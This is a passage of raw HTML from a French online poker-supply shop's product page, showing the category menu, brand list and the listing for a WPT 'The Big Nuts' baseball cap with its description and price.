<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

            
      <section id="wrapper">
        
        <div class="container">
			
			
			<div class="row">
			  			  
				<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eastriverpoker.com/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://eastriverpoker.com/poker/1542-casquette-the-big-nuts-by-wpt.html">
            <span itemprop="name">Casquette the big nuts by wpt</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->




<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://eastriverpoker.com/poker_2" title="Catégories">Poker</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_102" class="Nouveautés"><a href="https://eastriverpoker.com/nouveautes_102" >Nouveautés</a><ul>
  <li id="cat_id_103" class="Arrivage et Nouveau"><a href="https://eastriverpoker.com/arrivage-et-nouveau_103" >Arrivage et Nouveau</a></li></ul></li><li id="cat_id_89" class="Les Jetons de poker MC"><a href="https://eastriverpoker.com/les-jetons-de-poker-mc_89" >Les Jetons de poker MC</a><ul>
  <li id="cat_id_93" class="Jetons poker MC EAST DOLLAR"><a href="https://eastriverpoker.com/jetons-poker-mc-east-dollar_93" >Jetons poker MC EAST DOLLAR</a></li><li id="cat_id_92" class="Jetons poker MC EAST GOLD"><a href="https://eastriverpoker.com/jetons-poker-mc-east-gold_92" >Jetons poker MC EAST GOLD</a></li><li id="cat_id_91" class="Jetons de poker MC EAST MILLIONS"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions_91" >Jetons de poker MC EAST MILLIONS</a></li><li id="cat_id_90" class="Jetons MC EAST MOON"><a href="https://eastriverpoker.com/jetons-mc-east-moon_90" >Jetons MC EAST MOON</a></li><li id="cat_id_97" class="Plaques et Dealer MC"><a href="https://eastriverpoker.com/plaques-et-dealer-mc_97" >Plaques et Dealer MC</a></li><li id="cat_id_109" class="Jetons de poker 6STARS"><a href="https://eastriverpoker.com/jetons-de-poker-6stars_109" >Jetons de poker 6STARS</a></li><li id="cat_id_94" class="Jetons de poker MC EAST EURO"><a href="https://eastriverpoker.com/jetons-de-poker-mc-east-euro_94" >Jetons de poker MC EAST EURO</a></li></ul></li><li id="cat_id_15" class="Les Jetons poker SHIFT"><a href="https://eastriverpoker.com/les-jetons-poker-shift_15" >Les Jetons poker SHIFT</a><ul>
  <li id="cat_id_27" class="Jetons de poker VEGAS"><a href="https://eastriverpoker.com/jetons-de-poker-vegas_27" >Jetons de poker VEGAS</a></li><li id="cat_id_25" class="Jetons de poker ULTIMATE"><a href="https://eastriverpoker.com/jetons-de-poker-ultimate_25" >Jetons de poker ULTIMATE</a></li><li id="cat_id_26" class="Jetons de poker SNAKE EYES"><a href="https://eastriverpoker.com/jetons-de-poker-snake-eyes_26" >Jetons de poker SNAKE EYES</a></li><li id="cat_id_16" class="Jetons de poker EAGLE"><a href="https://eastriverpoker.com/jetons-de-poker-eagle_16" >Jetons de poker EAGLE</a></li><li id="cat_id_42" class="Jetons SNAKE EYES LIMITED"><a href="https://eastriverpoker.com/jetons-snake-eyes-limited_42" >Jetons SNAKE EYES LIMITED</a></li><li id="cat_id_326" class="Jetons de poker &quot;T.P.S&quot; pour Cash Game"><a href="https://eastriverpoker.com/jetons-de-poker-tps-pour-cash-game_326" >Jetons de poker &quot;T.P.S&quot; pour Cash Game</a></li></ul></li><li id="cat_id_40" class="Jetons de poker en Céramiques"><a href="https://eastriverpoker.com/jetons-de-poker-en-ceramiques_40" >Jetons de poker en Céramiques</a><ul>
  <li id="cat_id_44" class="Jetons de poker en céramique RAGING WATERS"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-raging-waters_44" >Jetons de poker en céramique RAGING WATERS</a></li><li id="cat_id_46" class="Jetons de poker en céramique GARDEN"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-garden_46" >Jetons de poker en céramique GARDEN</a></li><li id="cat_id_47" class="Jetons de poker en céramique HIBISCUS"><a href="https://eastriverpoker.com/jetons-de-poker-en-ceramique-hibiscus_47" >Jetons de poker en céramique HIBISCUS</a></li><li id="cat_id_43" class="Jetons de poker en céramique CASINO REPLICA"><a href="https://eastriverpoker.com/jetons-de-poker-en-céramique-casino-replica_43" >Jetons de poker en céramique CASINO REPLICA</a></li><li id="cat_id_50" class="lots de jetons céramique en promo"><a href="https://eastriverpoker.com/lots-de-jetons-céramique-en-promo_50" >lots de jetons céramique en promo</a></li></ul></li><li id="cat_id_51" class="Les Jetons Poker de Marques"><a href="https://eastriverpoker.com/les-jetons-poker-de-marques_51" >Les Jetons Poker de Marques</a><ul>
  <li id="cat_id_75" class="Jetons 007 - CASINO ROYAL"><a href="https://eastriverpoker.com/jetons-007-casino-royal_75" >Jetons 007 - CASINO ROYAL</a></li><li id="cat_id_100" class="Jetons 007 - SKYFALL"><a href="https://eastriverpoker.com/jetons-007-skyfall_100" >Jetons 007 - SKYFALL</a></li><li id="cat_id_52" class="Jetons GRIMAUD"><a href="https://eastriverpoker.com/jetons-grimaud_52" >Jetons GRIMAUD</a></li><li id="cat_id_53" class="Jetons WPT POKER"><a href="https://eastriverpoker.com/jetons-wpt-poker_53" >Jetons WPT POKER</a></li><li id="cat_id_54" class="Jetons Poker BICYCLE"><a href="https://eastriverpoker.com/jetons-poker-bicycle_54" >Jetons Poker BICYCLE</a></li><li id="cat_id_101" class="Jetons JAMES BOND 007 50éme"><a href="https://eastriverpoker.com/jetons-james-bond-007-50eme_101" >Jetons JAMES BOND 007 50éme</a></li><li id="cat_id_327" class="Jetons de poker Playboy"><a href="https://eastriverpoker.com/jetons-de-poker-playboy_327" >Jetons de poker Playboy</a></li></ul></li><li id="cat_id_48" class="Les Jetons poker sans valeur"><a href="https://eastriverpoker.com/les-jetons-poker-sans-valeur_48" >Les Jetons poker sans valeur</a><ul>
  <li id="cat_id_67" class="Les Jetons Stripes"><a href="https://eastriverpoker.com/les-jetons-stripes_67" >Les Jetons Stripes</a></li><li id="cat_id_68" class="Les Jetons AK"><a href="https://eastriverpoker.com/les-jetons-ak_68" >Les Jetons AK</a></li><li id="cat_id_45" class="Les Jetons TEXAS CLAY"><a href="https://eastriverpoker.com/les-jetons-texas-clay_45" >Les Jetons TEXAS CLAY</a></li><li id="cat_id_49" class="Les Jetons DICE"><a href="https://eastriverpoker.com/les-jetons-dice_49" >Les Jetons DICE</a></li><li id="cat_id_324" class="Les jetons JAA"><a href="https://eastriverpoker.com/les-jetons-jaa_324" >Les jetons JAA</a></li></ul></li><li id="cat_id_60" class="Tables de poker et Tapis de poker"><a href="https://eastriverpoker.com/tables-de-poker-et-tapis-de-poker_60" >Tables de poker et Tapis de poker</a><ul>
  <li id="cat_id_80" class="Tapis de poker Néoprene"><a href="https://eastriverpoker.com/tapis-de-poker-neoprene_80" >Tapis de poker Néoprene</a></li><li id="cat_id_61" class="Les Tapis de cartes en feutrine et drap de laine"><a href="https://eastriverpoker.com/les-tapis-de-cartes-en-feutrine-et-drap-de-laine_61" >Les Tapis de cartes en feutrine et drap de laine</a></li><li id="cat_id_62" class="Dessus de table de poker"><a href="https://eastriverpoker.com/dessus-de-table-de-poker_62" >Dessus de table de poker</a></li><li id="cat_id_66" class="Les accessoires pour vos tables de poker"><a href="https://eastriverpoker.com/les-accessoires-pour-vos-tables-de-poker_66" >Les accessoires pour vos tables de poker</a></li><li id="cat_id_63" class="Tables de Poker"><a href="https://eastriverpoker.com/tables-de-poker_63" >Tables de Poker</a></li></ul></li><li id="cat_id_71" class="Personnalisation de jeton de poker"><a href="https://eastriverpoker.com/personnalisation-de-jeton-de-poker_71" >Personnalisation de jeton de poker</a><ul>
  <li id="cat_id_73" class="Jetons Stickers"><a href="https://eastriverpoker.com/jetons-stickers_73" >Jetons Stickers</a></li></ul></li><li id="cat_id_39" class="Rangements pour vos jetons (malettes de poker, rack, coffret)"><a href="https://eastriverpoker.com/rangements-pour-vos-jetons-malettes-de-poker-rack-coffret_39" >Rangements pour vos jetons (malettes de poker, rack, coffret)</a><ul>
  <li id="cat_id_69" class="Rack pour proteger vos jetons poker"><a href="https://eastriverpoker.com/rack-pour-proteger-vos-jetons-poker_69" >Rack pour proteger vos jetons poker</a></li><li id="cat_id_70" class="Coffrets Bois"><a href="https://eastriverpoker.com/coffrets-bois_70" >Coffrets Bois</a></li><li id="cat_id_38" class="Malette de poker"><a href="https://eastriverpoker.com/malette-de-poker_38" >Malette de poker</a></li></ul></li><li id="cat_id_19" class="Jeux de cartes poker"><a href="https://eastriverpoker.com/jeux-de-cartes-poker_19" >Jeux de cartes poker</a><ul>
  <li id="cat_id_21" class="Jeux de Cartes poker MODIANO"><a href="https://eastriverpoker.com/jeux-de-cartes-poker-modiano_21" >Jeux de Cartes poker MODIANO</a></li><li id="cat_id_20" class="Les Cartes poker de la marque COPAG"><a href="https://eastriverpoker.com/les-cartes-poker-de-la-marque-copag_20" >Les Cartes poker de la marque COPAG</a></li><li id="cat_id_22" class="jeux de Cartes KEM"><a href="https://eastriverpoker.com/jeux-de-cartes-kem_22" >jeux de Cartes KEM</a></li><li id="cat_id_24" class="Cartes de la marque BICYCLE"><a href="https://eastriverpoker.com/cartes-de-la-marque-bicycle_24" >Cartes de la marque BICYCLE</a></li><li id="cat_id_57" class="Jeux de Cartes WPT et Divers"><a href="https://eastriverpoker.com/jeux-de-cartes-wpt-et-divers_57" >Jeux de Cartes WPT et Divers</a></li><li id="cat_id_58" class="Carte de poker : les accessoires"><a href="https://eastriverpoker.com/carte-de-poker-les-accessoires_58" >Carte de poker : les accessoires</a></li></ul></li><li id="cat_id_12" class="Accessoires de poker"><a href="https://eastriverpoker.com/accessoires-de-poker_12" >Accessoires de poker</a><ul>
  <li id="cat_id_34" class="Boutons DEALER de poker"><a href="https://eastriverpoker.com/boutons-dealer-de-poker_34" >Boutons DEALER de poker</a></li><li id="cat_id_36" class="Divers"><a href="https://eastriverpoker.com/divers_36" >Divers</a></li><li id="cat_id_56" class="Plaques Céramiques"><a href="https://eastriverpoker.com/plaques-ceramiques_56" >Plaques Céramiques</a></li><li id="cat_id_59" class="Livres / DVD Poker"><a href="https://eastriverpoker.com/livres-dvd-poker_59" >Livres / DVD Poker</a></li><li id="cat_id_14" class="Sabot distributeur de cartes poker"><a href="https://eastriverpoker.com/sabot-distributeur-de-cartes-poker_14" >Sabot distributeur de cartes poker</a></li><li id="cat_id_33" class="50 Card Guard"><a href="https://eastriverpoker.com/50-card-guard_33" >50 Card Guard</a></li></ul></li><li id="cat_id_76" class="idees cadeaux autour du poker"><a href="https://eastriverpoker.com/idees-cadeaux-autour-du-poker_76" >idees cadeaux autour du poker</a></li><li id="cat_id_318" class="déstockage poker et lots de jetons poker"><a href="https://eastriverpoker.com/destockage-poker-et-lots-de-jetons-poker_318" >déstockage poker et lots de jetons poker</a></li>
		</ul>
	</div>

</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- end module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->

<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_facetedsearch/ps_facetedsearch.tpl --><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_facetedsearch/ps_facetedsearch.tpl -->
<!-- end module:ps_facetedsearch/ps_facetedsearch.tpl -->

<!-- begin module:ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<div id="search_filters_brands" class="block">
  <section class="facet">
        <div class="h6 text-uppercase facet-label">
      		<span>Marques</span>
	      </div>
    <div class="block_content ">
              <!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/_partials/brand_text.tpl -->
<ul>
            <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/3-copag" title="COPAG">
          COPAG
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/4-modiano" title="Modiano">
          Modiano
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/6-skyfall" title="SKYFALL">
          SKYFALL
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/7-wpt" title="WPT">
          WPT
        </a>
      </li>
                <li class="facet-label">
        <a href="https://eastriverpoker.com/brand/5-wsop" title="WSOP">
          WSOP
        </a>
      </li>
      </ul>
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/_partials/brand_text.tpl -->          </div>
  </section>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_brandlist/views/templates/hook/ps_brandlist.tpl -->
<!-- end module:ps_brandlist/views/templates/hook/ps_brandlist.tpl -->


				  					
				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://eastriverpoker.com/poker/1542-casquette-the-big-nuts-by-wpt.html">

    <div class="row product_container">
      <div class="col-md-6 product_left">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
				                                  </ul>
              

              
                

<div class="images-container">
  
    <div class="product-cover">
	  	  	    <img class="js-qv-product-cover" src="https://eastriverpoker.com/2159-large_default/casquette-the-big-nuts-by-wpt.jpg" alt="casquette poker" title="casquette poker" style="width:100%;" itemprop="image">
	        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div id="thumb_box" class="js-qv-mask mask thumb_left ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://eastriverpoker.com/2159-medium_default/casquette-the-big-nuts-by-wpt.jpg"
              data-image-large-src="https://eastriverpoker.com/2159-large_default/casquette-the-big-nuts-by-wpt.jpg"
              src="https://eastriverpoker.com/2159-home_default/casquette-the-big-nuts-by-wpt.jpg"
              alt="casquette poker"
              title="casquette poker"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows hide_arrow">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6 product_right">
          
            
              <h1 class="product_name" itemprop="name">Casquette the big nuts by wpt</h1>
            
          

          
            	<div class="product-reference_top product-reference">
	  <label class="label">Référence </label>
	  <span>casquettethebignuts</span>
	</div>
          

		  		  			<div id="product_manufacturer" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
			  <label class="label">Marque </label>
			  <a class="editable" itemprop="url" href="https://eastriverpoker.com/brand/7-wpt" title="WPT"><span itemprop="name">WPT</span></a>
			</div>
		  
		  		  

          <div class="product-information">
            
			              <div id="product-description-short-1542" class="product_desc" itemprop="description"><p>Faites vous plaisir avec cette casquette style baseball ; elle vous protégera du soleil ou du regards de vos adversaires</p>
<p>casquette wpt the big nuts</p></div>
			            

            
            <div class="product-actions">
              
                <form action="https://eastriverpoker.com/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="fb3db339ae79429a1e8b019067bdbb47">
                  <input type="hidden" name="id_product" value="1542" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    
                  

                  
                    

  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
		<meta itemprop="url" content="https://eastriverpoker.com/poker/1542-casquette-the-big-nuts-by-wpt.html">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

		
		
        <div class="current-price">
          <span class="price" itemprop="price" content="14.9">14,90 €</span> 
                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">

	  <span class="price_tax_label">
              TTC
      	  </span>

      
      

	                    	
    </div>

	<div class="clearfix"></div> 
  </div>

                  

                  
                    <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantité</span>         <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  
</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
                  
                </form>
              

            </div>

            
              
            

        </div>
      </div>
    </div>







            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item desc_tab">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Description</a>
                    </li>
                                    <li class="nav-item product_details_tab">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Détails du produit</a>
                  </li>
                                    
								

                </ul>




                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
					 <div class="h5 text-uppercase index_title"><span>Description</span></div>                     <div class="product-description"><h2>Casquette Poker WPT The Big Nuts</h2>
<p>Faites-vous plaisir avec cette casquette style baseball, conçue pour allier confort et style lors de vos parties de poker ou de vos sorties décontractées. Arborant le logo <strong>WPT The Big Nuts</strong>, cette casquette est bien plus qu'un simple accessoire : elle vous protégera du soleil tout en dissimulant habilement vos expressions face à vos adversaires.</p>
<p>Sa taille unique et réglable s'adapte parfaitement à toutes les morphologies, garantissant un maintien confortable et sécurisé.</p>
<p>Cette casquette est l’élément idéal pour compléter votre tenue avec une touche de flair pokeristique.</p></div>
                   
                 </div>

                 
                   
<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;7&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;casquettethebignuts&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;14,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-11-10 15:02:39&quot;,&quot;date_upd&quot;:&quot;2025-11-20 17:16:19&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot; Casquette the big nuts by wpt Faites vous plaisir avec cette casquette style baseball ; elle vous prot\u00e9gera du soleil ou du regards de vos adversaires\ncasquette wpt the big nuts Casquette Poker WPT The Big Nuts\nFaites-vous plaisir avec cette casquette style baseball, con\u00e7ue pour allier confort et style lors de vos parties de poker ou de vos sorties d\u00e9contract\u00e9es. Arborant le logo WPT The Big Nuts, cette casquette est bien plus qu&#039;un simple accessoire : elle vous prot\u00e9gera du soleil tout en dissimulant habi&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot; Casquette the big nuts by wpt&quot;,&quot;link_rewrite&quot;:&quot;casquette-the-big-nuts-by-wpt&quot;,&quot;name&quot;:&quot;Casquette the big nuts by wpt&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Casquette Poker WPT The Big Nuts&lt;\/h2&gt;\n&lt;p&gt;Faites-vous plaisir avec cette casquette style baseball, con\u00e7ue pour allier confort et style lors de vos parties de poker ou de vos sorties d\u00e9contract\u00e9es. Arborant le logo &lt;strong&gt;WPT The Big Nuts&lt;\/strong&gt;, cette casquette est bien plus qu&#039;un simple accessoire : elle vous prot\u00e9gera du soleil tout en dissimulant habilement vos expressions face \u00e0 vos adversaires.&lt;\/p&gt;\n&lt;p&gt;Sa taille unique et r\u00e9glable s&#039;adapte parfaitement \u00e0 toutes les morphologies, garantissant un maintien confortable et s\u00e9curis\u00e9.&lt;\/p&gt;\n&lt;p&gt;Cette casquette est l\u2019\u00e9l\u00e9ment id\u00e9al pour compl\u00e9ter votre tenue avec une touche de flair pokeristique.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Faites vous plaisir avec cette casquette style baseball ; elle vous prot\u00e9gera du soleil ou du regards de vos adversaires&lt;\/p&gt;\n&lt;p&gt;casquette wpt the big nuts&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1542,&quot;id_product&quot;:1542,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;poker&quot;,&quot;category_name&quot;:&quot;Poker&quot;,&quot;link&quot;:&quot;https:\/\/eastriverpoker.com\/poker\/1542-casquette-the-big-nuts-by-wpt.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.416667,&quot;price_without_reduction&quot;:14.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:65,&quot;quantity_all_versions&quot;:65,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-small_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-cart_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-home_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-medium_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-large_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-small_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-home_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-large_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;casquette poker&quot;,&quot;id_image&quot;:&quot;2159&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-small_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-cart_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-home_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-medium_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-large_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-small_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-home_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/eastriverpoker.com\/2159-large_default\/casquette-the-big-nuts-by-wpt.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;casquette poker&quot;,&quot;id_image&quot;:&quot;2159&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:14.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >

  <div class="h5 text-uppercase index_title"><span>Détails du produit</span></div>

  
          <div class="product-manufacturer">
                  <a href="https://eastriverpoker.com/brand/7-wpt">
